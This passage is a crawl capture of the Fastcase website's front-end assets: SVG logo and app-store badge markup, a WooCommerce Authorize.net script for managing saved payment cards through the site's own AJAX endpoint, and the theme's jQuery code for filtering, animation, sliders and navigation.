2.342-5.391 2.342-2.041 0-3.75-.717-5.125-2.15-1.374-1.434-2.063-3.257-2.063-5.466 0-2.372.725-4.34 2.18-5.9 1.453-1.563 3.25-2.343 5.39-2.343 2.04 0 3.75.715 5.125 2.145 1.374 1.429 2.064 3.251 2.064 5.47zm-3.201.336c0-1.616-.414-2.926-1.24-3.93-.826-1.006-1.847-1.507-3.06-1.507-1.13 0-2.088.506-2.875 1.519-.788 1.012-1.183 2.291-1.183 3.838 0 1.607.416 2.914 1.247 3.924.83 1.009 1.848 1.513 3.054 1.513 1.129 0 2.087-.508 2.875-1.525.788-1.016 1.182-2.294 1.182-3.832zm18.914 7.49h-2.863c0-.317-1.063-1.99-3.189-5.02-2.225-3.192-3.493-5.374-3.802-6.549h-.185c.193 1.692.29 3.222.29 4.591 0 1.91.054 4.236.162 6.98h-2.853c.115-2.396.174-5.027.174-7.895 0-2.821-.059-5.221-.174-7.2h3.443c0 .41.955 2.046 2.863 4.904 2.032 3.037 3.2 5.097 3.5 6.18h.175c-.186-1.724-.28-3.27-.28-4.637 0-2.094-.053-4.244-.161-6.446h2.899c-.11 1.917-.162 4.317-.162 7.2 0 2.903.054 5.533.163 7.892z" fill="#f9f9fa"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/img/fastcase_logo.svg
body_size: 1306
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 148 63"><path d="M30.9 42.9c-2.7.6-7.9 1.3-7.9 5 0 2.4 1.2 3.4 3.5 3.4 1.5 0 4.4-1.2 4.4-3.4zm0-4.3c0-2.2-1.7-3.7-4.4-3.7-2 0-3.7.2-3.7 2.5 0 .6.3 1.3.3 1.7 0 .5-.1.8-.9.8-.7 0-2-.6-2-1.4 0-2 2.4-4.9 7.1-4.8 2.6 0 6.7.8 6.7 4.4V47c0 1.4-.4 3.9 1.8 3.9.2 0 .6-.1.7-.1.2 0 .6 0 .6.3 0 .9-1.9 1.1-2.5 1.1-1.7 0-2.8-.8-3.3-2.2-1.8 1.5-4.1 2.5-6.5 2.5-2.8 0-4.6-1-4.6-4 0-2.2.7-4.9 10.6-6.6v-3.3zm8.7.3c0-3.4 2.6-5.1 5.7-5.1.7 0 3.6.3 4.1 1 .3.3.2 1.8.2 2.1 0 1.1.2 1.7-.5 1.7-.4 0-.8-3.7-4.7-3.7-1.7 0-3 1-3 2.7 0 1.4 1.1 2.3 5.5 4.1 2.4 1 3.5 2.3 3.5 5.1 0 3.2-2.6 5.8-5.7 5.8-3 0-3.7-1.2-4.7-1.2-.9 0-.9 0-.9-3.4 0-.7-.1-2.1.5-2.1.9 0 .5 5.6 5 5.6 2.1 0 3.8-1.3 3.8-3.5s-2.2-2.9-3.9-3.7c-2.1-1.3-4.9-2.4-4.9-5.4zm15.5-2.8c-2 0-2.3 0-2.3-.3s1.1-1.1 3.2-3.4c.8-1 1.3-2 1.6-2 .6 0 .5.9.5 3.9h4.7c1.1 0 1.5-.7 1.7-.7.2 0 .3.2.3.3 0 .2-.1.4-.3.6l-.8 1.5h-5.5v12.3c.1 1.7 1.3 2.5 3 2.5 2.2 0 2.9-1 3.6-1 .2 0 .3 0 .3.4 0 .6-2.3 2.1-5.2 2.1-1.9 0-4.7-.6-4.7-4.9V36.1zM13.8 48V29.2H9.7v19.3c0 2.7-2.7 2-2.7 3.2 0 .4.6.3.9.3h8.7c.5 0 1.2.2 1.2-.5 0-1.2-4 .1-4-3.5zm8.4-37.5c-4 0-7.8 4-9.1 6.1-1.7 2.7-2.7 5.7-3.1 8.8h3.9c0-2.1.1-4.2.5-6.2.5-2.6 2.5-5.8 5.5-5.8 3.6 0 3 2.4 3.8 2.4.6 0 .8-2.9.8-4s-1.6-1.3-2.3-1.3z" fill="#fff"/><g fill="#ff9a19"><path d="M79.5 38.3c-1-2.2-2.4-4-5-4-3.6 0-6 2.2-6 8.2 0 4.9 2.2 8.2 6 8.2 2.7 0 4.2-1.5 5.7-4l1.8.8c-1.6 2.7-3.9 4.9-7.5 4.9-5.4 0-8.2-4.2-8.2-9.9 0-6.6 3.3-9.9 8.2-9.9 3.6 0 5.8 2 7 5.2zm16.9 2.9c-8.7 1.9-9.9 3.7-9.9 6.1 0 2.1 1.4 3.3 3.4 3.3 2.1 0 4.6-1.2 6.5-3.2zm.4 10.8l-.3-2.3c-2.3 1.8-4 2.7-6.9 2.7-3 0-5.2-1.8-5.2-5 0-5.2 4.3-6.2 12.2-7.9v-1.3c0-2.5-1.1-3.8-4.4-3.8-2.3 0-4.1 1.3-5.5 3.5l-1.5-.9c1.7-3.1 4-4.3 7.1-4.3 4.3 0 6.4 1.8 6.4 6v10c0 1 .1 2.2.3 3.5h-2.2zm7.4-4.6c1.8 2.6 3.4 3.2 5.9 3.2 2.4 0 4.3-1.6 4.3-3.6 0-5.6-11.2-2.4-11.2-9.2 0-3.6 2.8-5.2 6.1-5.2 3.2 0 5.2 1.3 6.6 3.5l-1.7 1.2c-1.3-1.8-2.7-2.9-5-2.9-2.1 0-3.8 1-3.8 3.3 0 4.7 11.2 1.9 11.2 9.3 0 3.4-3.2 5.4-6.6 5.4-2.9 0-5.6-1.2-7.4-3.9zm28.4-6.6c-.4-3.9-2.2-6.4-5.5-6.5-3.9 0-5.5 3.9-5.6 6.5zm-11.1 1.7c0 4.3 1.8 8.1 6.1 8.1 2.5 0 3.7-.8 5.6-3.9l1.8 1c-2.1 3.4-3.9 4.7-7.6 4.7-5 0-8.1-3.2-8.1-9.9 0-5.9 3-9.9 7.9-9.9 5.2 0 7.6 4.1 7.6 10h-13.3zM7.3 26.3h13.9c-1.5-1.5-2.9-3.5-4.3-6.2h1.4c2.6 2.9 5.3 5.1 8.2 6.6v1.1c-2.9 1.5-5.7 3.7-8.2 6.6h-1.4c1.4-2.7 2.8-4.8 4.3-6.2H7.3zM138 33.5c-1.7 0-3-1.3-3-3s1.3-3 3-3 3 1.3 3 3-1.3 3-3 3zm0-5.6c-1.4 0-2.6 1.2-2.6 2.6 0 1.4 1.2 2.6 2.6 2.6 1.4 0 2.6-1.2 2.6-2.6 0-1.4-1.2-2.6-2.6-2.6z"/><path d="M138.7 32l-.4-.8c-.1-.2-.2-.3-.3-.4-.1-.1-.2-.1-.4-.1h-.3V32h-.6v-3h1.2c.4 0 .7.1.9.2.2.1.3.3.3.6 0 .2 0 .3-.1.5-.1.1-.2.2-.4.3l-.3.1.3.1c.1 0 .2.1.3.2.1.1.2.2.3.4l.4.8h-.9zm-1.3-1.7h.4c.2 0 .3 0 .4-.1.1-.1.1-.2.1-.4s-.1-.3-.2-.4c-.1-.1-.2-.1-.4-.1h-.4v1z"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/js/cardpay-authnet.js?ver=4.7.3
body_size: 936
content:
jQuery( document ).ready( function($) {
	$(document).on( 'click', '.delete-card', function() {
		var id = $(this).data('id');
		var nonce = $(this).data('nonce');
		var post = $(this).parents('tr:first');
		$.ajax({
			type: 'post',
			url: MyAjax.ajaxurl,
			data: {
				action: 'delete_card',
				nonce: nonce,
				id: id
			},
			success: function( result ) {
				if ( result == 'error' ) {
					$('.authnet-success-message').hide();
					$('.authnet-error-message').show();
				} else {
					post.fadeOut( function() {
						post.remove();
					});
					$('.authnet-error-message').hide();
					$('.authnet-success-message').show();
				}
			}
		});
		return false;
	});

	$(document).on( 'submit', '#authnet-cc-form', function(e) {
		e.preventDefault();
		var authnetCcForm = $(this).serialize();
		$.ajax({
			type: 'post',
			url: MyAjax.ajaxurl+'?action=add_update_card',
			data: authnetCcForm,
			success: function( result ) {
				if ( result == 'error' ) {
					$('html, body').animate({
						scrollTop: $('#credit-cards').offset().top
					}, 500);
					$('.authnet-success-message').hide();
					$('.authnet-error-message').show();
				} else {
					$('#credit-cards-table').replaceWith(result);
					$('.add-card-heading').hide();
					$('.edit-card-heading').hide();
					$('.make-default').hide();
					$('.authnet-credit-card').hide();
					$('#authnet-card-number').val('');
					$('#authnet-card-expiry').val('');
					$('#authnet-card-cvc').val('');
					$('#authnet-card-id').val('');
					$('#authnet-make-default').prop('checked', false);
					$('.add-card').show();
					$('html, body').animate({
						scrollTop: $('#credit-cards').offset().top
					}, 500);
					$('.authnet-error-message').hide();
					$('.authnet-success-message').show();
				}
			}
		});
		return false;
	});

	$(document).on( 'click', '.add-card', function(e) {
		e.preventDefault();
		$('.edit-card-heading').hide();
		$('.add-card-heading').show();
		$('.authnet-credit-card').show();
		$('.make-default').show();
		$('.add-card').hide();
		$('#authnet-card-id').val('');
		$('html, body').animate({
			scrollTop: $('.add-card-heading').offset().top
		}, 500);
	});

	$(document).on( 'click', '.edit-card', function(e) {
		e.preventDefault();
		var id = $(this).data('id');
		var title = $(this).data('title');
		var exp = $(this).data('exp');
		var is_default = $(this).data('default');
		$('.edit-card-heading').show();
		$('.add-card-heading').hide();
		$('.authnet-credit-card').show();
		$('.add-card').hide();
		$('.edit-card-heading').html(title);
		$('#authnet-card-expiry').val(exp);
		$('#authnet-card-id').val(id);
		if (is_default == 'no') {
			$('.make-default').show();
		} else {
			$('.make-default').hide();
		}
		$('html, body').animate({
			scrollTop: $('.edit-card-heading').offset().top
		}, 500);
	});

	$(document).on( 'click', '.cc-form-cancel', function(e) {
		e.preventDefault();
		$('.add-card-heading').hide();
		$('.edit-card-heading').hide();
		$('.make-default').hide();
		$('.authnet-credit-card').hide();
		$('#authnet-card-number').val('');
		$('#authnet-card-expiry').val('');
		$('#authnet-card-cvc').val('');
		$('#authnet-card-id').val('');
		$('#authnet-make-default').prop('checked', false);
		$('.add-card').show();
		$('html, body').animate({
			scrollTop: $('#credit-cards').offset().top
		}, 500);
	});

	$(document).ajaxStart(function() {
		$( '.authnet-credit-card' ).block({
			message: null,
			overlayCSS: {
				background: '#fff',
				opacity: 0.6
			}
		});
	});

	$(document).ajaxComplete(function() {
		$( '.authnet-credit-card' ).unblock();
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/img/apple_app_store.svg
body_size: 9597
content:
<svg xmlns="http://www.w3.org/2000/svg" x="0em" y="0em" width="512em" height="168em" viewBox="-0.26 -0.074 512 168" overflow="visible"><path d="M511.48 144.699c0 12.486-10.121 22.612-22.605 22.612H22.61C10.125 167.312 0 157.186 0 144.699V22.61C0 10.125 10.125 0 22.61 0h466.264c12.484 0 22.605 10.125 22.605 22.61v122.089z"/><path d="M118.084 85.66c-.132-14.69 12.027-21.836 12.583-22.169-6.886-10.04-17.56-11.412-21.31-11.521-8.966-.943-17.661 5.364-22.228 5.364-4.658 0-11.69-5.273-19.269-5.118-9.753.15-18.877 5.797-23.881 14.566-10.328 17.879-2.625 44.153 7.269 58.605 4.95 7.078 10.733 14.98 18.303 14.702 7.406-.305 10.172-4.721 19.11-4.721 8.855 0 11.452 4.721 19.173 4.544 7.948-.128 12.952-7.11 17.729-14.252 5.72-8.112 8.016-16.101 8.107-16.511-.186-.064-15.436-5.884-15.586-23.49zM103.5 42.463c3.983-4.981 6.708-11.758 5.952-18.636-5.765.256-12.975 3.988-17.127 8.86-3.674 4.293-6.955 11.33-6.107 17.948 6.476.483 13.125-3.268 17.282-8.172zm92.124 70.302h-8.692l-4.762-14.961h-16.55l-4.535 14.96h-8.462l16.396-50.934h10.128l16.477 50.935zm-14.889-21.238l-4.306-13.3c-.455-1.36-1.309-4.559-2.568-9.596h-.153c-.501 2.166-1.309 5.366-2.419 9.595l-4.23 13.3h13.676zm57.055 2.423c0 6.246-1.688 11.183-5.064 14.808-3.023 3.226-6.778 4.837-11.26 4.837-4.838 0-8.313-1.737-10.43-5.212h-.153v19.347h-8.16V88.128c0-3.927-.103-7.957-.302-12.09h7.176l.456 5.82h.153c2.721-4.386 6.851-6.575 12.393-6.575 4.333 0 7.95 1.711 10.843 5.137 2.901 3.429 4.348 7.938 4.348 13.53zm-8.313.298c0-3.575-.804-6.522-2.419-8.841-1.764-2.42-4.133-3.629-7.104-3.629-2.013 0-3.842.674-5.477 2.002-1.638 1.34-2.71 3.089-3.21 5.255-.253 1.01-.38 1.837-.38 2.488v6.124c0 2.671.82 4.926 2.458 6.767 1.638 1.84 3.766 2.76 6.384 2.76 3.073 0 5.465-1.187 7.176-3.553 1.715-2.369 2.572-5.492 2.572-9.373zm50.556-.298c0 6.246-1.688 11.183-5.067 14.808-3.02 3.226-6.775 4.837-11.257 4.837-4.838 0-8.313-1.737-10.426-5.212h-.153v19.347h-8.16V88.128c0-3.927-.103-7.957-.302-12.09h7.176l.456 5.82h.153c2.717-4.386 6.847-6.575 12.393-6.575 4.329 0 7.946 1.711 10.847 5.137 2.89 3.429 4.34 7.938 4.34 13.53zm-8.313.298c0-3.575-.808-6.522-2.423-8.841-1.764-2.42-4.126-3.629-7.1-3.629-2.017 0-3.842.674-5.48 2.002-1.638 1.34-2.706 3.089-3.208 5.255-.249 1.01-.379 1.837-.379 2.488v6.124c0 2.671.82 4.926 2.45 6.767 1.638 1.837 3.766 2.76 6.392 2.76 3.073 0 5.465-1.187 7.176-3.553 1.715-2.369 2.572-5.492 2.572-9.373zm55.543 4.233c0 4.333-1.504 7.858-4.524 10.579-3.318 2.974-7.938 4.459-13.874 4.459-5.48 0-9.875-1.056-13.2-3.173l1.89-6.801c3.582 2.166 7.513 3.253 11.796 3.253 3.073 0 5.466-.697 7.184-2.082 1.71-1.386 2.564-3.246 2.564-5.565 0-2.067-.704-3.808-2.116-5.22-1.405-1.413-3.75-2.726-7.027-3.94-8.918-3.325-13.373-8.197-13.373-14.605 0-4.187 1.561-7.62 4.688-10.291 3.116-2.676 7.272-4.012 12.47-4.012 4.635 0 8.485.808 11.559 2.42l-2.04 6.651c-2.87-1.561-6.116-2.342-9.749-2.342-2.87 0-5.113.708-6.72 2.117-1.36 1.259-2.04 2.794-2.04 4.612 0 2.013.776 3.678 2.338 4.987 1.359 1.21 3.827 2.518 7.41 3.93 4.382 1.765 7.601 3.828 9.672 6.193 2.063 2.358 3.092 5.309 3.092 8.83zm26.98-16.32h-8.995v17.832c0 4.535 1.585 6.801 4.762 6.801 1.458 0 2.667-.126 3.624-.379l.226 6.197c-1.608.6-3.724.903-6.346.903-3.223 0-5.741-.984-7.559-2.947-1.81-1.967-2.721-5.267-2.721-9.902V82.153h-5.359V76.03h5.359v-6.725l8.014-2.42v9.145h8.995v6.131zm40.582 11.938c0 5.645-1.616 10.28-4.838 13.905-3.38 3.731-7.866 5.591-13.457 5.591-5.39 0-9.68-1.787-12.88-5.362-3.2-3.575-4.8-8.087-4.8-13.526 0-5.691 1.647-10.353 4.95-13.977 3.295-3.629 7.743-5.443 13.334-5.443 5.39 0 9.726 1.787 12.998 5.366 3.131 3.471 4.693 7.953 4.693 13.446zm-8.467.264c0-3.387-.723-6.292-2.189-8.715-1.71-2.932-4.156-4.394-7.326-4.394-3.28 0-5.771 1.466-7.482 4.394-1.466 2.426-2.19 5.377-2.19 8.868 0 3.387.724 6.292 2.19 8.711 1.764 2.932 4.23 4.394 7.41 4.394 3.115 0 5.561-1.493 7.325-4.47 1.505-2.47 2.262-5.405 2.262-8.788zm34.99-11.149a14.169 14.169 0 0 0-2.572-.226c-2.87 0-5.09 1.083-6.652 3.253-1.358 1.914-2.04 4.333-2.04 7.253v19.27h-8.156l.077-25.16c0-4.234-.104-8.088-.306-11.563h7.107l.299 7.027h.225c.862-2.415 2.22-4.36 4.08-5.818 1.818-1.312 3.782-1.967 5.898-1.967.754 0 1.436.054 2.04.15v7.78zm36.495 9.449c0 1.462-.096 2.695-.299 3.701h-24.48c.096 3.629 1.279 6.404 3.552 8.317 2.063 1.711 4.73 2.569 8.007 2.569 3.624 0 6.931-.578 9.905-1.738l1.279 5.665c-3.476 1.515-7.579 2.27-12.313 2.27-5.695 0-10.166-1.677-13.419-5.026-3.246-3.35-4.872-7.846-4.872-13.488 0-5.538 1.512-10.15 4.539-13.828 3.17-3.927 7.452-5.89 12.84-5.89 5.294 0 9.302 1.963 12.023 5.89 2.155 3.119 3.238 6.977 3.238 11.558zm-7.781-2.116c.053-2.42-.479-4.509-1.585-6.273-1.412-2.27-3.582-3.403-6.503-3.403-2.667 0-4.837 1.106-6.495 3.326-1.358 1.765-2.166 3.881-2.415 6.346h16.998zM166.848 40.692c0 2.527-.758 4.429-2.271 5.706-1.402 1.179-3.394 1.769-5.975 1.769-1.28 0-2.374-.056-3.29-.167V34.194a24.285 24.285 0 0 1 3.874-.292c2.458 0 4.31.534 5.56 1.603 1.4 1.209 2.102 2.937 2.102 5.187zm-2.372.062c0-1.638-.434-2.894-1.301-3.77-.867-.873-2.134-1.311-3.802-1.311-.708 0-1.312.047-1.812.146v10.495c.277.043.784.063 1.52.063 1.722 0 3.05-.48 3.987-1.437.936-.957 1.408-2.352 1.408-4.186zm14.95 2.145c0 1.556-.445 2.831-1.333 3.832-.932 1.028-2.166 1.541-3.708 1.541-1.485 0-2.668-.491-3.55-1.479-.88-.985-1.32-2.228-1.32-3.727 0-1.567.452-2.853 1.362-3.851.91-.998 2.134-1.498 3.676-1.498 1.485 0 2.679.491 3.583 1.477.858.957 1.29 2.193 1.29 3.705zm-2.334.073c0-.934-.201-1.735-.603-2.402-.472-.808-1.144-1.211-2.018-1.211-.904 0-1.59.403-2.063 1.21-.403.668-.603 1.482-.603 2.444 0 .933.202 1.734.603 2.402.487.807 1.166 1.21 2.042 1.21.858 0 1.532-.41 2.018-1.232.416-.68.624-1.487.624-2.421zm19.198-5.049l-3.166 10.12h-2.06l-1.312-4.395a32.889 32.889 0 0 1-.814-3.27h-.04a23.936 23.936 0 0 1-.814 3.27l-1.393 4.394h-2.085l-2.978-10.12h2.313l1.144 4.812c.277 1.137.504 2.221.687 3.248h.04c.168-.846.445-1.924.836-3.227l1.436-4.83h1.833l1.376 4.727c.333 1.153.603 2.263.812 3.332h.062c.152-1.041.382-2.151.687-3.332l1.228-4.727h2.209zm11.664 10.119h-2.25v-5.796c0-1.786-.678-2.679-2.04-2.679-.667 0-1.206.245-1.624.736a2.613 2.613 0 0 0-.625 1.735v6.002h-2.25v-7.226c0-.888-.028-1.852-.081-2.896h1.977l.105 1.582h.062c.262-.491.653-.897 1.166-1.221a3.803 3.803 0 0 1 2.04-.569c.944 0 1.73.305 2.354.917.778.749 1.166 1.867 1.166 3.353v6.062zm6.204 0h-2.247V33.28h2.247v14.763zm13.246-5.143c0 1.556-.445 2.831-1.333 3.832-.932 1.028-2.169 1.541-3.708 1.541-1.488 0-2.67-.491-3.55-1.479-.88-.985-1.32-2.228-1.32-3.727 0-1.567.452-2.853 1.362-3.851.91-.998 2.134-1.498 3.673-1.498 1.488 0 2.68.491 3.586 1.477.858.957 1.29 2.193 1.29 3.705zm-2.336.073c0-.934-.202-1.735-.603-2.402-.47-.808-1.144-1.211-2.016-1.211-.906 0-1.593.403-2.063 1.21-.404.668-.603 1.482-.603 2.444 0 .933.202 1.734.603 2.402.487.807 1.166 1.21 2.042 1.21.858 0 1.53-.41 2.015-1.232.419-.68.625-1.487.625-2.421zm13.224 5.07h-2.02l-.167-1.165h-.063c-.69.93-1.676 1.395-2.956 1.395-.955 0-1.728-.307-2.31-.917-.528-.553-.792-1.242-.792-2.06 0-1.237.515-2.18 1.552-2.832 1.035-.653 2.49-.972 4.365-.957v-.19c0-1.332-.7-1.998-2.102-1.998-.998 0-1.878.251-2.638.75l-.458-1.478c.94-.582 2.102-.873 3.472-.873 2.644 0 3.971 1.395 3.971 4.186v3.726c0 1.012.05 1.817.146 2.413zm-2.336-3.477v-1.561c-2.481-.043-3.722.638-3.722 2.04 0 .528.142.923.431 1.187.29.264.66.395 1.1.395.493 0 .955-.157 1.376-.468.423-.314.682-.711.779-1.198.024-.11.036-.243.036-.395zm15.12 3.477h-1.996l-.106-1.625h-.062c-.637 1.237-1.724 1.855-3.25 1.855-1.22 0-2.235-.479-3.04-1.436-.805-.957-1.206-2.2-1.206-3.727 0-1.638.435-2.964 1.311-3.978.848-.944 1.887-1.417 3.124-1.417 1.359 0 2.31.458 2.85 1.374h.044V33.28h2.252v12.037c0 .985.025 1.894.08 2.726zm-2.331-4.267v-1.688c0-.292-.022-.528-.063-.708a2.562 2.562 0 0 0-.813-1.363 2.211 2.211 0 0 0-1.505-.552c-.84 0-1.496.333-1.98 1-.478.668-.72 1.52-.72 2.561 0 1 .229 1.812.69 2.437.488.666 1.145.998 1.967.998.738 0 1.329-.277 1.778-.833.433-.513.646-1.131.646-1.852zm21.572-.876c0 1.556-.444 2.831-1.333 3.832-.931 1.028-2.164 1.541-3.707 1.541-1.484 0-2.666-.491-3.55-1.479-.881-.985-1.321-2.228-1.321-3.727 0-1.567.453-2.853 1.363-3.851.91-.998 2.134-1.498 3.677-1.498 1.484 0 2.68.491 3.581 1.477.859.957 1.29 2.193 1.29 3.705zm-2.33.073c0-.934-.203-1.735-.604-2.402-.475-.808-1.144-1.211-2.02-1.211-.902 0-1.589.403-2.063 1.21-.404.668-.604 1.482-.604 2.444 0 .933.202 1.734.604 2.402.487.807 1.165 1.21 2.041 1.21.859 0 1.535-.41 2.02-1.232.415-.68.625-1.487.625-2.421zm14.427 5.07h-2.247v-5.796c0-1.786-.679-2.679-2.042-2.679-.667 0-1.206.245-1.623.736a2.602 2.602 0 0 0-.624 1.735v6.002h-2.252v-7.226c0-.888-.026-1.852-.08-2.896h1.975l.105 1.582h.063a3.284 3.284 0 0 1 1.165-1.221 3.81 3.81 0 0 1 2.042-.569c.942 0 1.728.305 2.353.917.779.749 1.165 1.867 1.165 3.353v6.062zm15.142-8.434h-2.478v4.916c0 1.25.44 1.874 1.312 1.874.403 0 .738-.034 1.002-.105L297.45 48c-.444.167-1.028.25-1.747.25-.889 0-1.58-.27-2.08-.81-.503-.542-.752-1.452-.752-2.73v-5.102h-1.479v-1.685h1.48v-1.855l2.204-.666v2.518h2.477v1.688zm11.91 8.434h-2.252V42.29c0-1.814-.679-2.722-2.037-2.722-1.044 0-1.757.526-2.147 1.578a2.827 2.827 0 0 0-.105.81v6.085h-2.248V33.28h2.248v6.098h.043c.708-1.11 1.723-1.664 3.04-1.664.931 0 1.702.305 2.314.917.762.762 1.144 1.896 1.144 3.394v6.017zm12.286-5.538c0 .403-.03.743-.084 1.02h-6.747c.03 1 .352 1.762.976 2.29.571.472 1.308.709 2.21.709.998 0 1.908-.16 2.728-.48l.352 1.564c-.96.416-2.089.624-3.396.624-1.567 0-2.802-.461-3.695-1.384-.897-.923-1.341-2.162-1.341-3.716 0-1.527.414-2.798 1.249-3.81.872-1.083 2.05-1.624 3.538-1.624 1.455 0 2.56.541 3.308 1.623.603.859.902 1.922.902 3.184zm-2.147-.582c.017-.668-.131-1.243-.436-1.728-.39-.625-.985-.938-1.79-.938-.734 0-1.333.305-1.79.916-.374.488-.595 1.07-.668 1.75h4.684z" fill="#fff"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/js/main.js
body_size: 1839
content:
'use strict';
$(document).ready(function() {
	$('.valid-form input:empty').add('.valid-form textarea:empty').closest('label').addClass('empty'), $('.valid-form input').keyup(function(l) {
		'' === $(l.target).val().trim() ? $(l.target).closest('label').addClass('empty') : $(l.target).closest('label').removeClass('empty')
	}), $('.valid-form input').each(function(l, m) {
		'' === $(m).val().trim() ? $(m).closest('label').addClass('empty') : $(m).closest('label').removeClass('empty')
	}), $('.webinar_human_readable').each(function(l, m) {
		$(m).text(moment($(m).text().trim(), 'MM/DD/YYYY H:mm a').fromNow())
	});
	var a = '*',
		b = document.location.hash;
	switch (b) {
		case '#blog':
			a = '.blog', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		case '#press':
			a = '.press', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		case '#news':
			a = '.news', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		default:
	}
	var c = function(l) {
		$('[data-filter]').removeClass('js_active'), $('[data-filter="' + a + '"]').addClass('js_active'), $('.full_blog_grid_post').css({
			marginLeft: 0,
			marginRight: 0
		}), $(l).isotope({
			masonry: {
				gutter: 30
			},
			filter: a
		})
	}; // Init
	c('.full_blog_grid'); // /Isotope masonry filter
	// Home Bullet Points Swapper
	var d = 0,
		f = function() {
			$('.home_bullet_points_images').height($('.home_bullet_points_features').outerHeight())
		},
		g = function() {
			TweenLite.to($('.home_bullet_points_image:eq(' + d + ')'), 0.75, {
				x: '0%',
				autoAlpha: 1,
				ease: Power2.easeOut
			})
		};
	$('.home_bullet_points_feature:eq(' + d + ') .home_bullet_points_description').show(function() {
		f(), g(), c('.full_blog_grid')
	}), $('.home_bullet_points_feature').click(function(l) {
		d = $(l.currentTarget).index(), $('.home_bullet_points_description:not(:eq(' + d + '))').slideUp(), TweenLite.to($('.home_bullet_points_image:not(:eq(' + d + '))'), 0.75, {
			x: '200%',
			autoAlpha: 0,
			ease: Power2.easeOut
		}), $('.home_bullet_points_feature:eq(' + d + ') .home_bullet_points_description').slideDown(function() {
			f(), g(), c('.full_blog_grid')
		})
	}), $('#hamburger').click(function() {
		var l = $('#off_canvas_menu'),
			m = $('#underlay');
		l.hasClass('js_active') ? (TweenLite.to(l, 0.75, {
			y: '-1000px',
			ease: Power2.easeOut
		}), TweenLite.to(m, 0.5, {
			display: 'none',
			autoAlpha: 0
		}), l.add(m).removeClass('js_active')) : (TweenLite.to(l, 0.5, {
			y: '0',
			ease: Power2.easeOut
		}), TweenLite.to(m, 0.5, {
			display: 'block',
			autoAlpha: 1
		}), l.add(m).addClass('js_active'))
	}); // /Mobile Navigation
	// Resize Throttle
	var h = !1;
	$(window).resize(function() {
		h = !0
	}), setInterval(function() {
		h && (f(), c('.full_blog_grid'), h = !1)
	}, 3e3); // /Resize Throttle
	// Scroll Throttle
	var i = !1;
	$(window).scroll(function() {
		i = !0
	}), setInterval(function() {
		i && (c('.full_blog_grid'), i = !1)
	}, 500); // /Scroll Throttle
	// Portfolio Slider
	var j = $('.home_portfolio_slide_thumbnail').length; // /Portfolio Slider
	// Lightbox
	if ($('.home_portfolio_slide_thumbnail').css('width', 'calc(100% / ' + j + ')'), $('#home_portfolio_slide_thumbnails').flickity({
			pageDots: !1,
			prevNextButtons: !1,
			contain: !0,
			asNavFor: '#home_portfolio_slides',
			initialIndex: Math.floor(j / 2)
		}), $('#home_portfolio_slides').flickity({
			wrapAround: !0,
			pageDots: !1,
			contain: !0,
			initialIndex: Math.floor(j / 2),
			adaptiveHeight: !0
		}), 0 < $('#home_masthead_video').length) {
		var l = $('#home_masthead_video').data('youtube').replace(/watch\?v=/, 'embed/');
		$('#home_masthead_video').featherlight('<iframe width="854" height="480" src="' + l + '" frameborder="0" allowfullscreen></iframe>')
	} // /Lightbox
	// Same-page Smooth Scroll
	// https://css-tricks.com/snippets/jquery/smooth-scrolling/
	$('a[href*="#"]:not([href="#"])').click(function(e) {
		e.preventDefault();
		if (location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '') && location.hostname === this.hostname) {
			var _l = $(this.hash);
			if (_l = _l.length ? _l : $('[name=' + this.hash.slice(1) + ']'), 0 < _l.length) $('html, body').animate({
				scrollTop: _l.offset().top - 50
			}, 1e3);
		}
	}), $('.isotope_filters').on('click', 'button', function() {
		c('.full_blog_grid')
	}), $('.js_scope_library').click(function(l) {
		$(l.currentTarget.nextElementSibling).slideToggle(200), $(l.currentTarget).toggleClass('js_active')
	}), $('#js_scope_expand_all').click(function() {
		$('.js_scope_library').addClass('js_active'), $('.scope_publications').slideDown(200)
	}), $('#js_scope_collapse_all').click(function() {
		$('.js_scope_library').removeClass('js_active'), $('.scope_publications').slideUp(200)
	})
});
